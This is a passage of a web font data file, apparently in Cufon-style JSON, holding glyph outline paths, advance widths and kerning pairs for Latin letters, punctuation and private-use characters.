\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":10,"Y":15,"\u00dd":15,"\u0178":15,"\u0176":15,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"&":2,"a":20,"\u00e6":20,"\u0105":20,"\u01fd":20,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00f8":30,"\u0153":30,"\u00f0":30,"\u00e7":30,"\u010f":30,"\u0119":30,"\uf726":12,"\uf6be":10,"s":3,"\u015f":3,"\u0219":3}},{"d":"311,0r-58,0r0,-615r-218,0r0,-52r494,0r0,52r-218,0r0,615xm311,-728r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":564,"k":{"\uf671":86,"\uf672":86,"\uf673":86,"\uf674":86,"\uf67d":86,"\uf67e":86,"\uf67f":86,"\uf680":86,"\uf691":86,"\uf692":86,"\uf693":86,"\uf694":86,"\uf6fa":86,"\uf763":86,"\uf767":86,"\uf76f":86,"\uf771":86,"\uf7e7":86,"\uf7f2":86,"\uf7f3":86,"\uf7f4":86,"\uf7f5":86,"\uf7f6":86,"\uf7f8":86,"C":29,"G":29,"O":29,"Q":29,"\u00d8":29,"\u0152":29,"\u00c7":29,"\u00d3":29,"\u00d4":29,"\u00d6":29,"\u00d2":29,"\u00d5":29,"\u0106":29,"\u0108":29,"\u010a":29,"\u010c":29,"\u011c":29,"\u011e":29,"\u0120":29,"\u0122":29,"\u014c":29,"\u014e":29,"\u0150":29,"\u01fe":29,"\uf69c":34,"\uf69d":34,"\uf69e":34,"\uf774":34,"\uf776":43,"\uf6a6":43,"\uf777":43,"\uf6a9":43,"\uf779":43,"\uf7fd":43,"\uf7ff":43,"A":69,"\u00c6":69,"\u00c1":69,"\u00c2":69,"\u00c4":69,"\u00c0":69,"\u00c5":69,"\u00c3":69,"\u2206":69,"\u0100":69,"\u0102":69,"\u0104":69,"\u01fc":69,"J":82,"\u0134":82,"&":59,",":92,".":92,"\u201a":92,"\u201e":92,"\u2026":92,"a":103,"\u00e6":103,"\u0105":103,"\u01fd":103,"c":123,"d":123,"e":123,"g":123,"o":123,"q":123,"\u00f8":123,"\u0153":123,"\u00f0":123,"\u00e7":123,"\u010f":123,"\u0119":123,"-":60,"\u2013":60,"\u2219":60,"\u2014":60,"\uf66d":100,"\uf66e":100,"\uf66f":100,"\uf670":100,"\uf761":100,"\uf7e0":100,"\uf7e1":100,"\uf7e2":100,"\uf7e3":100,"\uf7e4":100,"\uf7e5":100,"\uf7e6":100,"\uf688":109,"\uf76a":109,"\uf726":99,"\uf6be":91,"s":96,"\u015f":96,"\u0219":96,"v":68,"w":68,"x":78,"y":68,"\u00fd":68,"\u00ff":68,"\u0177":68,"S":2,"\u0160":2,"\u015a":2,"\u015c":2,"\u015e":2,"\u0218":2,":":50,";":50,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"f":36,"\ufb01":36,"\ufb02":36,"\u017f":36,"\ue004":36,"\ue005":36,"\ufb00":36,"\ufb03":36,"\ufb04":36,"m":93,"n":93,"p":93,"r":93,"z":93,"\u0146":93,"\u014b":93,"\u0157":93,"\uf675":70,"\uf676":70,"\uf678":70,"\uf679":70,"\uf67a":70,"\uf67c":70,"\uf681":70,"\uf682":70,"\uf685":70,"\uf686":70,"\uf689":70,"\uf68a":70,"\uf68b":70,"\uf68c":70,"\uf68e":70,"\uf68f":70,"\uf690":70,"\uf695":70,"\uf696":70,"\uf697":70,"\uf6ad":70,"\uf6f9":70,"\uf762":70,"\uf764":70,"\uf765":70,"\uf766":70,"\uf768":70,"\uf769":70,"\uf76b":70,"\uf76c":70,"\uf76d":70,"\uf76e":70,"\uf770":70,"\uf772":70,"\uf7e8":70,"\uf7e9":70,"\uf7ea":70,"\uf7eb":70,"\uf7ec":70,"\uf7ed":70,"\uf7ee":70,"\uf7ef":70,"\uf7f0":70,"\uf7f1":70,"\uf698":73,"\uf699":73,"\uf69a":73,"\uf69b":73,"\uf6fd":73,"\uf773":73,"\uf69f":68,"\uf6a0":68,"\uf6a1":68,"\uf6a2":68,"\uf6a3":68,"\uf775":68,"\uf7f9":68,"\uf7fa":68,"\uf7fb":68,"\uf7fc":68,"\uf778":43,"\uf6ab":51,"\uf6ac":51,"\uf6ff":51,"\uf77a":51,"u":93,"\u0173":93}},{"d":"333,12v-59,0,-111,-15,-153,-41r-21,29r-51,0r39,-54v-60,-53,-93,-132,-93,-221v0,-161,109,-287,279,-287v57,0,107,15,149,40r20,-28r51,0r-38,52v61,52,97,132,97,223v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-74,-26,-137,-70,-180r-275,384v34,22,75,34,123,34xm111,-275v0,72,24,134,67,177r274,-382v-34,-21,-74,-33,-119,-33v-136,0,-222,101,-222,238xm492,-750r-172,144r-44,0r154,-144r62,0","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"472,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-38,22,-75,56,-101r-307,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0v-1,16,2,35,-1,49v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44","w":505},{"d":"191,100r-174,0r0,-43r130,0r0,-782r-130,0r0,-43r174,0r0,868","w":228},{"d":"154,-245v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43","w":219},{"d":"49,189r9,-48v55,17,89,10,116,-51r38,-86r-205,-487r58,0r176,422r174,-422r59,0r-250,589v-33,78,-91,104,-175,83","w":481,"k":{"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":3,"W":2,"\u0174":2,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20,",":59,".":59,"\u201a":59,"\u201e":59,"\u2026":59,"X":39,"?":2}},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238xm492,-750r-172,144r-44,0r154,-144r62,0","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"449,0r-368,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0r0,49","w":505},{"d":"166,-35r-148,0r0,-36r148,0r0,36","w":184},{"d":"325,111v0,86,-149,96,-198,49r17,-32v24,20,52,28,79,28v35,0,65,-17,65,-45v0,-45,-60,-51,-81,-22r-27,-16r22,-62v-67,-4,-120,-27,-163,-76r31,-38v31,39,88,71,156,71v81,0,129,-42,129,-98v0,-132,-305,-57,-305,-231v0,-74,63,-134,172,-134v83,0,138,32,173,71r-29,37v-28,-38,-80,-64,-144,-64v-75,0,-120,38,-120,88v0,121,304,47,304,233v0,75,-56,136,-167,141r-17,45v43,-28,103,0,103,55","w":459,"k":{"Y":92,"\u00dd":92,"\u0178":92,"\u0176":92,"T":94,"\u021a":94,"\u0164":94,"\u0166":94,"V":42,"W":35,"\u0174":35,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"X":2,"?":42}},{"d":"459,0r-52,0r0,-327v4,-183,-220,-127,-274,-38r0,365r-52,0r0,-483r52,0r0,73v35,-42,104,-85,174,-85v98,0,152,48,152,157r0,338","w":540,"k":{"T":114,"\u021a":114,"\u0164":114,"\u0166":114,"?":33,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":63,"W":42,"\u0174":42}},{"d":"260,0r-55,0r0,-256r-122,0r0,-38r122,0r0,-207r-176,0r0,-49r408,0r0,49r-177,0r0,207r124,0r0,38r-124,0r0,256","w":465,"k":{"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"T":34,"\u021a":34,"\u0164":34,"\u0166":34,"V":2,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"&":47,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\uf66d":42,"\uf66e":42,"\uf66f":42,"\uf670":42,"\uf761":42,"\uf7e0":42,"\uf7e1":42,"\uf7e2":42,"\uf7e3":42,"\uf7e4":42,"\uf7e5":42,"\uf7e6":42,"\uf688":72,"\uf76a":72,"\uf726":49}},{"d":"249,-550r64,0r237,550r-62,0r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0xm408,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"247,-342r-160,180r-57,0r160,-180r-160,-177r57,0xm372,-342r-160,180r-57,0r160,-180r-160,-177r57,0","w":402},{"d":"159,-613v0,56,-33,108,-72,136r-29,-24v32,-22,56,-61,58,-93v-26,8,-51,-13,-51,-40v0,-23,19,-43,43,-43v27,0,51,23,51,64","w":219,"k":{"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"A":107,"\u00c6":107,"\u00c1":107,"\u00c2":107,"\u00c4":107,"\u00c0":107,"\u00c5":107,"\u00c3":107,"\u2206":107,"\u0100":107,"\u0102":107,"\u0104":107,"\u01fc":107,"C":2,"G":2,"O":2,"Q":2,"\u00d8":2,"\u0152":2,"\u00c7":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d5":2,"\u0106":2,"\u0108":2,"\u010a":2,"\u010c":2,"\u011c":2,"\u011e":2,"\u0120":2,"\u0122":2,"\u014c":2,"\u014e":2,"\u0150":2,"\u01fe":2,"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"s":30,"\u015f":30,"\u0219":30,"J":86,"\u0134":86,",":73,".":73,"\u201a":73,"\u201e":73,"\u2026":73}},{"d":"343,-374r-60,0r0,107r-44,0r0,-107r-196,0r0,-35r179,-258r61,0r0,256r60,0r0,37xm239,-411r0,-215r-150,215r150,0"},{"d":"76,0r13,-493r41,0r13,493r-67,0xm65,-633v0,-23,20,-43,44,-43v24,0,44,20,44,43v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44","w":219},{"d":"413,0r-332,0r0,-550r55,0r0,501r277,0r0,49","w":454},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238xm396,-604v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"335,-391v0,81,-64,131,-144,131v-69,0,-115,-26,-143,-65r27,-30v27,37,64,57,116,57v59,0,100,-39,100,-91v0,-102,-139,-120,-198,-53r-33,-13r0,-212r248,0r0,38r-203,0r0,149v67,-69,230,-42,230,89"},{"d":"250,53r17,-50v-22,-5,-43,-13,-63,-23r-24,73r-37,0r31,-92v-73,-50,-120,-134,-120,-237v1,-171,128,-288,296,-286r13,-37r36,0r-14,40v23,3,44,9,64,17r19,-57r38,0r-25,74v28,17,53,39,74,65r-43,27v-13,-17,-29,-32,-47,-44r-148,439v85,8,154,-24,195,-79r44,27v-60,73,-140,113,-255,99r-15,44r-36,0xm111,-276v0,77,31,142,81,184r142,-421v-127,5,-223,102,-223,237xm221,-70v19,11,40,20,62,25r150,-450v-20,-8,-42,-14,-64,-16","w":581},{"d":"531,0r-481,0r0,-50r402,-565r-402,0r0,-52r474,0r0,49r-402,566r409,0r0,52","w":581,"k":{"C":19,"G":19,"O":19,"Q":19,"\u00d8":19,"\u0152":19,"\u00c7":19,"\u00d3":19,"\u00d4":19,"\u00d6":19,"\u00d2":19,"\u00d5":19,"\u0106":19,"\u0108":19,"\u010a":19,"\u010c":19,"\u011c":19,"\u011e":19,"\u0120":19,"\u0122":19,"\u014c":19,"\u014e":19,"\u0150":19,"\u01fe":19,"\uf6be":64,"\uf6ba":67,"\uf6bb":67,"\uf6bc":67,"\uf6bd":67}},{"d":"275,-35v67,0,131,-42,159,-88r0,-239v-28,-46,-92,-86,-159,-86v-108,0,-169,89,-169,206v0,117,61,207,169,207xm266,12v-129,0,-216,-100,-216,-254v0,-155,87,-253,216,-253v72,0,134,39,168,88r0,-76r52,0r0,667r-52,0r0,-262v-39,55,-100,90,-168,90","w":567,"k":{"T":93,"\u021a":93,"\u0164":93,"\u0166":93,"?":22,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"V":36,"W":30,"\u0174":30,"j":-43,"\u0135":-43}},{"d":"136,0r-55,0r0,-550r55,0r0,550xm234,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":215,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0v-18,-143,75,-232,196,-179r-16,43v-63,-32,-135,8,-127,92r0,44r98,0r0,46r-98,0r0,437xm372,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm398,0r-52,0r0,-483r52,0r0,483","w":478},{"d":"617,-29r-619,-1r309,-535","w":616},{"d":"506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52xm473,-749r-363,0r0,-38r363,0r0,38","w":564},{"d":"449,0r-368,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0r0,49xm403,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm199,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":505},{"d":"496,0r-415,0r0,-48v245,-108,368,-221,368,-329v0,-79,-68,-133,-151,-133v-82,0,-153,35,-190,87r-39,-36v46,-64,136,-103,230,-103v113,0,207,69,207,179v0,128,-136,252,-316,331r306,0r0,52","w":588},{"d":"336,-158v8,185,-239,221,-326,99r31,-40v26,34,62,62,114,62v78,0,126,-50,126,-123r0,-390r55,0r0,392xm433,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":417},{"d":"232,100v-103,10,-174,-22,-174,-124r0,-219v0,-37,-17,-71,-52,-71r0,-40v35,0,52,-34,52,-71r0,-219v0,-75,56,-124,112,-124r62,0r0,43v-75,-6,-130,6,-130,81r0,222v0,42,-12,74,-45,88v33,14,45,46,45,88r0,222v2,73,54,89,130,81r0,43","w":249,"k":{"j":-110,"\u0135":-110}},{"d":"315,-636r-174,369r-49,0r173,-362r-230,0r0,-38r280,0r0,31","w":359,"k":{"\u2215":50}},{"d":"531,-698r-329,607r-202,-246r33,-31r163,201r299,-555","w":531},{"d":"844,-225r-404,0v5,105,75,192,189,192v61,0,117,-24,158,-67r27,34v-48,50,-109,78,-189,78v-98,0,-160,-47,-199,-106v-33,50,-92,106,-200,106v-85,0,-171,-57,-171,-161v1,-180,238,-204,333,-93r0,-96v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v92,0,152,40,163,117v33,-63,96,-117,191,-117v149,0,230,119,226,270xm440,-266r351,0v0,-82,-55,-184,-176,-184v-113,0,-171,100,-175,184xm405,-126v-8,-15,-17,-47,-17,-74v-34,-45,-88,-68,-146,-68v-79,0,-132,52,-132,120v0,68,53,119,132,119v58,0,121,-21,163,-97","w":897,"k":{"T":106,"\u021a":106,"\u0164":106,"\u0166":106,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":33,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":52,"W":40,"\u0174":40,"*":19}},{"d":"155,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":219},{"d":"285,-425v0,77,-53,135,-130,135v-75,0,-129,-58,-129,-135v0,-77,54,-137,129,-137v77,0,130,60,130,137xm556,-124v0,77,-53,136,-129,136v-76,0,-129,-59,-129,-136v0,-78,53,-137,129,-137v76,0,129,59,129,137xm506,-550r-384,550r-45,0r383,-550r46,0xm244,-425v0,-56,-35,-103,-89,-103v-52,0,-88,47,-88,103v0,56,36,101,88,101v54,0,89,-45,89,-101xm515,-124v0,-57,-35,-102,-88,-102v-53,0,-88,45,-88,102v0,55,35,101,88,101v53,0,88,-46,88,-101","w":582},{"d":"133,0r-52,0r0,-483r52,0r0,483","w":214},{"d":"120,-550r-13,401r-39,0r-13,-401r65,0xm131,-35v0,24,-19,44,-43,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,43,20,43,43","w":176},{"d":"349,-467v0,96,-45,207,-157,207v-113,0,-157,-111,-157,-207v0,-97,44,-206,157,-206v112,0,157,109,157,206xm302,-467v0,-83,-28,-168,-110,-168v-83,0,-111,85,-111,168v0,83,29,169,111,169v82,0,110,-86,110,-169"},{"d":"446,111v0,86,-149,96,-198,49r17,-32v24,20,52,28,79,28v35,0,65,-17,65,-45v0,-45,-60,-51,-81,-22r-27,-16r22,-62v-153,-9,-269,-124,-269,-287v0,-169,127,-286,290,-286v91,0,161,39,211,102r-43,27v-37,-50,-100,-80,-168,-80v-131,0,-233,98,-233,237v0,139,102,239,233,239v68,0,134,-31,168,-80r44,27v-49,60,-113,97,-196,101r-17,45v43,-28,103,0,103,55","w":581,"k":{"T":83,"\u021a":83,"\u0164":83,"\u0166":83,"V":5,"W":12,"\u0174":12,"Y":35,"\u00dd":35,"\u0178":35,"\u0176":35,"?":5,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"\uf6a6":2,"\uf777":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"\uf778":2}},{"d":"133,0r-52,0r0,-483r52,0r0,83v41,-54,96,-93,163,-93r0,57v-69,-13,-133,37,-163,84r0,352xm215,-556r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":317,"k":{"Y":50,"\u00dd":50,"\u0178":50,"\u0176":50,"T":54,"\u021a":54,"\u0164":54,"\u0166":54,"V":22,"W":3,"\u0174":3,",":82,".":82,"\u201a":82,"\u201e":82,"\u2026":82,"X":5}},{"d":"186,12v-64,0,-95,-39,-95,-105r0,-344r-80,0r0,-46r80,0r0,-132r53,0r0,132r98,0r0,46r-98,0r0,336v0,39,16,66,50,66v23,0,43,-11,54,-23r20,40v-19,18,-42,30,-82,30xm293,-675v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":285},{"d":"344,12v-163,0,-290,-118,-290,-288v0,-169,127,-286,290,-286v91,0,161,39,211,102r-43,27v-37,-50,-100,-80,-168,-80v-131,0,-233,98,-233,237v0,139,102,239,233,239v68,0,134,-31,168,-80r44,27v-52,64,-121,102,-212,102","w":581,"k":{"T":83,"\u021a":83,"\u0164":83,"\u0166":83,"V":5,"W":12,"\u0174":12,"Y":35,"\u00dd":35,"\u0178":35,"\u0176":35,"?":5,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"\uf6a6":2,"\uf777":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"\uf778":2}},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"130,-174r-41,0r-13,-493r67,0xm110,9v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43v0,24,-20,44,-44,44","w":219},{"d":"618,0r-571,0r0,-572r571,0r0,572","w":661},{"d":"467,-316r-438,226r0,-49r386,-195r-386,-197r0,-49r438,227r0,37","w":496},{"d":"501,0r-70,0r-235,-256r-60,65r0,191r-55,0r0,-550r55,0r0,294r272,-294r70,0r-247,262","w":521,"k":{"T":43,"\u021a":43,"\u0164":43,"\u0166":43,"V":20,"W":19,"\u0174":19,"Y":13,"\u00dd":13,"\u0178":13,"\u0176":13,"\uf6a9":35,"\uf779":35,"\uf7fd":35,"\uf7ff":35,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"-":39,"\u2013":39,"\u2219":39,"\u2014":39,"\uf671":42,"\uf672":42,"\uf673":42,"\uf674":42,"\uf67d":42,"\uf67e":42,"\uf67f":42,"\uf680":42,"\uf691":42,"\uf692":42,"\uf693":42,"\uf694":42,"\uf6fa":42,"\uf763":42,"\uf767":42,"\uf76f":42,"\uf771":42,"\uf7e7":42,"\uf7f2":42,"\uf7f3":42,"\uf7f4":42,"\uf7f5":42,"\uf7f6":42,"\uf7f8":42,"\uf69c":19,"\uf69d":19,"\uf69e":19,"\uf774":19,"U":20,"\u00da":20,"\u00db":20,"\u00dc":20,"\u00d9":20,"\u016a":20,"\u016c":20,"\u016e":20,"\u0170":20,"\u0172":20,"\u2022":49}},{"d":"249,-550r64,0r237,550r-62,0r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0xm463,-630r-363,0r0,-38r363,0r0,38","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"